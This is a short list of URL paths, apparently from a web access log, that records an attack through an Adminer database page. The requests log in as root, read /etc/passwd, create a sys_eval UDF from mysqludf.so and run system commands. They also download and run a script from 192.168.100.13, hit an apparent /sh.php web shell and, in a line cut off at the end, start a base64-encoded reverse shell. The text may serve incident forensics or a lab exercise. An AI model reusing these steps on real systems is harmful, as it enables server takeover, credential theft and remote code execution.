 /adminer.php?username=root&db=cms&sql=
/sh.php
/sh.php
/adminer.php?username=root&db=cms&sql=select%20version()%3B%0A
/adminer.php?username=root&db=cms&sql=select%20load_file(%22%2Fetc%2Fpasswd%22)%3B
/adminer.php?username=root&db=cms&sql=show%20variables%20like%20%27%25plugin%25%27%3B
/adminer.php?username=root&db=cms&sql=select%20*%20from%20func%3B
/adminer.php?username=root&db=cms&sql=
/adminer.php?username=root
/adminer.php?username=root&sql=
/adminer.php?username=root&sql=select%20*%20from%20func%3B
/adminer.php?username=root&sql=select%20*%20from%20func%3B
/adminer.php?username=root&sql=select%20*%20from%20func%3B
/adminer.php?username=root&sql=create%20function%20sys_eval%20returns%20string%20soname%20%27mysqludf.so%27%3B
/adminer.php?username=root&sql=select%20sys_eval(%27whoami%27)%3B
/adminer.php?username=root&sql=select%20*%20from%20func%3B
/adminer.php?username=root&sql=select%20sys_eval(%27whoami%27)%3B
/adminer.php?username=root&sql=select%20sys_eval(%27curl%20192.168.100.13%3A771%27)%3B
/adminer.php?username=root&sql=select%20sys_eval(%27wget%20192.168.100.13%3A771%27)%3B
/adminer.php?username=root&sql=select%20sys_eval(%27wget%20-o%20%2Ftmp%2F1.sh%20192.168.100.13%3A771%2F1.sh%27)
/adminer.php?username=root&sql=select%20sys_eval(%27wget%20-o%20%2Ftmp%2F1.sh%20192.168.100.13%3A777%2F1.sh%27)
/adminer.php?username=root&sql=select%20sys_eval(%27ls%20%2Ftmp%2F%27)%3B
/adminer.php?username=root&sql=select%20sys_eval(%27bash%20%2Ftmp%2F1.sh%27)%3B
/sh.php
/sh.php
/sh.php
/adminer.php?username=root&sql=select%20sys_eval(%27ls%20-la%20%2Ftmp%2F%27)%3B
/adminer.php?username=root&sql=select%20sys_eval(%27echo%20YmFzaCAtaSA%2BJi9kZXYvdGNwLzE5Mi4xNjguMTAwLjEzLzc3Ny